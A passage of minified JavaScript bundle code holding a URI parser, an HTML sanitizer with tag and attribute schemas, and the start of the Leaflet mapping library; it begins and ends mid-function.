this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; "):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function 